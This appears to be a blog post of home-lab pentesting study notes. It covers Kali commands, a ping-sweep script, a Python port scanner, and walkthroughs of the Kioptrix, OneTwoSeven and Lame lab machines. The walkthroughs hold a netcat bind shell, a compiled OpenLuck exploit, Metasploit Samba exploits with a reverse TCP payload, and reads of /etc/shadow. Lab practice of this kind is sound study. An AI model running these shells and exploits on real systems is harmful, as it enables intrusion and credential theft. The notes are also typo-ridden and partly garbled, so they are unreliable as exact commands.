HOME LAB : HANDS-ON
- Get link
- X
- Other Apps
- Get link
- X
- Other Apps
Pentesting, or penetration testing, is the practice of simulating an attack on a computer system, network, or web application to test its defences and identify vulnerabilities. There are many resources available to learn pen testing, including online courses, books, and hands-on experience.
Here are some steps you can follow to learn

root@Kali - # pwd
root@Kali - # ls -la
Update the internal database
root@Kali - # updatedb
root@Kali - # locate filename.txt
Manual command
root@Kali -# man ls
Change the file permission to executable
root@Kali - # chmod +x filename.txt
Adding user
root@Kali - # adduser bob
Command to identify the root users and other users in the system using etc/passwrd
root@Kali - # cat /etc/passwrd
Shadow command: this file contains the hash function for the user which can be used to crack the password of the user.
root@Kali - # Cat /etc/shadow
Switch user
root@Kali - # su username
username@kali - #
Switching back to root
username@kali - # su -
root@Kali
root@Kali - # ifconfig
root@Kali - # iwconfig
root@Kali - # ping -c 1 192.168.1.1
To find the broadcast id or to capture a flag who has this mac address with the ip address
root@Kali - # arp -a
root@Kali - # netstat -ano
root@Kali - # route
root@Kali - # history
Starting Services
root@Kali - # service apache2 start
root@Kali - # service ssh start
root@Kali - # service postgresql start
root@Kali - # service apache2 stop
root@Kali - #systemctl enable ssh
root@Kali - # systemctl enable postgresql
root@Kali : ~ /Desktop# ping -c 1 192.168.1.2 > ip.txt
root@Kali : ~ /Desktop# cat ip.txt
Just trying to pull or grab the text using grep, cutting using delimiter -d and using space 4 then transforming : as space.
root@Kali : ~ /Desktop# Cat ip.txt | grep “64 bytes” | cut -d “ “ -f 4 | tr -d “:”
root@Kali : ~ /Desktop# nano ipsweep.sh
https://darknetdiaries.com/imgs/Python-CheatSheet.pdf
to cpy lines from nano crtl+sht+c and paste in external notepad
GNU nano 7.2 ipsweep.sh
#!/bin/bash
if [ "$1" == "" ]
then
echo "You forgot an ip address"
echo "The Syntax ./ipsweep.sh 192.168.1"
else
for ip in `seq 1 254`; do
ping -c 1 $1.$ip | grep "64 bytes" | cut -d " " -f 4 | tr -d ":" &
done
fi
********************
Executing the python file
root㉿kali# ./ipsweep.sh 192.168.1 > iplist.txt
doing nmap scan with the obtained ip and using it from the stored file.
root㉿kali # for ip in $(cat iplist.txt); do nmap -p 80 -T4 $ip & done
#!/bin/python3
#print string
print("strings and things:")
print('hello world')
print("""hello,this is
a multi line string""")
print('\n') #new line
#math
print('math time')
print(50 + 50) #add
print('\n') #new line
#variable and methods
quote ="All if fun"
print(len(quote))
print(quote.upper)
name ="Health"
age = 29
gpa = 3.9
print(int(age))
print("may name is "+ name + " i am " + str(age) + " yrs")
print('\n') #new line
#functions
print("some fun")
def who_am_i():
name = "Health"
age = 29
print("may name is "+ name + " i am " + str(age) + " yrs")
who_am_i()
#adding parameters
def add_one_hundred(num):
print(num + 100)
add_one_hundred(100)
#boolean parameters
#relation and boolean parameters
#conditional statements
print("conditonal para")
def soda(money):
if money >= 2:
return "U have got a soda"
else:
return "No soda"
print(soda(3))
print(soda(1))
print('\n') #new line
#Lists
print("Lists")
movies = ["one","two","three","four"]
print(movies[0])
#Tuples
#looping
print("for loops")
veg = ["cucu","carr","app"]
for x in veg:
print(x)
print("while loops is true")
i = 1
while i < 10:
print(i)
i += 1
********************
root㉿kali # chmod +x python101.py
root㉿kali # python3 python101.py
#!/bin/python3
#importing
print("importing")
import sys #system functions and parameters
from datetime import datetime
print(datetime.now())
from datetime import datetime as dt #importing with an alias
print(dt.now())
def new_line():
print('\n')
new_line()
#advance strings
print("advance strings")
my_name = "Health"
print(my_name[0]) #first initial
sentence = "this is a sentence"
print(sentence[:4]) #first word
#Dictionaries
print("Dictionaries are with key and value")
********************root㉿kali- python3 py102.py
if you want to host a simple server then
root㉿kali-# python3 -m http.server 80
root㉿kali-# install pyftpdlib
#!/bin/python3
import sys #allows to enter cmd line arguments
import socket
from datetime import datetime
#define our target
if len(sys.argv) == 2:
target = socket.gethostbyname(sys.argv[1]) #Translate a hostname to IPV4
else:
print("invalid amount of arguments")
print("syntax: python3 scanner.py <ip>")
sys.exit()
#add a pretty banner
print("-" * 50)
print("Scanning target "+target)
print("Time started: "+str(datetime.now()))
print("-" * 50)
try:
for port in range(50,85):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
socket.setdefaulttimeout(1) #is a float
result = s.connect_ex((target,port)) #returns error indicator
print("Checking port {}".format(port))
if result == 0:
print("Port {} is open".format(port))
s.close()
except keyboardInterrupt:
print("\nExiting program.")
sys.exit()
except socket.gaierror:
print("Hostname could not be resolved.")
sys.exit()
except socket.error:
print("couldnt connect to server")
sys.exit()
*****root㉿kali-# python3 scanner.py 192.168.1.1

|
| builtwith.com |

|
| wappalyzer |
|
| Burp suite |

|
| Burp suite |
Kioptrix_Level_1.
https://www.vulnhub.com/entry/kioptrix-level-1-1,22/
# arp-scan -l
fconfig
root@kali:~# netdiscover -r 192.168.1.0/24

Take screenshot and provide details
For IP address 192.168.202.130
|
|

| PORT open disclosure |

|
| Information Disclosure : - 404 page |
|
| nikto |
|
| dirbuster |
The Dirbuster window opens up

|
| Dirbuster window |
|
| internal host |

|
| Dirbuster result |

|
| usage_201911 html |

|
| msfconsole search smb |

|
Assessment Report |


Taking any active machine
Scanning for the ip address of the HTB
Nmap -sU T4 10.10.10.133 #this is udp scan
Nmap -T4 -p- 10.10.10.133 # this is tcp scan
Inference - when the results show 22/tcp & 80/tcp find some sort of exploit that leads to credentials. That credentials will lead to login at port 22
Also chance for getting remote exploitation on port 80
Pasting on the browser 10.10.10.133 leads to openpage
Viewing page source
Page source information show - http://onetwoseven.htb:60080
Adding the ip address and http://onetwoseven.htb:60080
Now entering http://onetwoseven.htb
Noe after posting the password , accessed is gained
sftp> ls
sftp> get index.html
Based on the information getting into the url http://onetwoseven.htb/dist/img
Changing the image to donkey-ddos-jpg
sftp> put index.html
Recheck the url , now donkey image is displayed
Target url 192.168.202.130
File with list of dirs/files: Browse - click up- usr/ share/wordlists/dirbuster/
Select any file - for time being use-directory-list-lowercase-2-3-small.txt
File extension : php,asa,sql,zip,tar,pdf,txt,bak - add what more file extensions need to be searched.
From Victim machine 4445 is opened:
root@kali:~# nc -lvp 4445 -e /bin/bash
From attacker machine :
root@kali:~# nc 192.168.202.129 4445
Connection is established and able to connect to the shell
Now Continuation from earlier Apache searching the web for OPENLUCK vulnerabilities
root@kali:~# git clone https://github.com/heltonWernik/OpenLuck
Install ssl-dev library
apt-get install libssl-dev
gcc -o OpenFuck OpenFuck.c -lcrypto
Running the Exploit
./OpenFuck
/OpenFuck 0x6b 192.168.202.130 -c 40
After running the exploit the root privilege is gained
Trying to get password hashes
Cat /etc/shadow
Trying here to find some other connected sub networks using the above commands also.
msf5>
msf5> search smb
msf5> use auxiliary/scanner/smb/smb_version
msf5 auxiliary(scanner/smb/smb_version) > options
msf5 auxiliary(scanner/smb/smb_version) > set rhosts 192.168.202.130
msf5 auxiliary(scanner/smb/smb_version) > run
Searching for samba 2.2.1a exploit on google
msf5 auxiliary(scanner/smb/smb_version) > search trans2open
msf5 auxiliary(scanner/smb/smb_version) > use exploit/linux/samba/trans2open
Msf5 exploit(linux/samba/trans2open) > set rhosts 192.168.202.130
msf5 exploit(linux/samba/trans2open) > info
msf5 exploit(linux/samba/trans2open) > run
msf5 exploit(linux/samba/trans2open) > ^C # here there no no connection or exploit not working, hence looking for other options
msf5 exploit(linux/samba/trans2open) > options
msf5 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
This is the non staged payload where is he no /slash
For Staged payload there is / after shell
msf5 exploit(linux/samba/trans2open) > options
msf5 exploit(linux/samba/trans2open) > run
It was success and root access is achieved
Retired machine - Lame - 10.10.10.3
root@kali :~ # nmap -T4 -p- -A 10.10.10.3
22/tcp open ssh : When SSH is open brute force can be tried to open
139, 445 - netbios samba 3.0.20-Debian
root@kali :~ # ftp 10.10.10.3
Username and password :- anonymous
ftp > help
ftp> ls
Checking for exploit :- vsftpd 2.3.4 on google
Checking for exploit : - smbd 3.0.20 on google - got some info on username map script
Opening metasploit to search for username map script
msf5>search usermap
msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > run
Check all the files to see for important data and CTF - catch the flag required to search all the files to find the CTF
****************************************************************************
 |
| BLUE Vlun Machine |

|
| meterpreter/reverse_tcp |
Comments
Post a Comment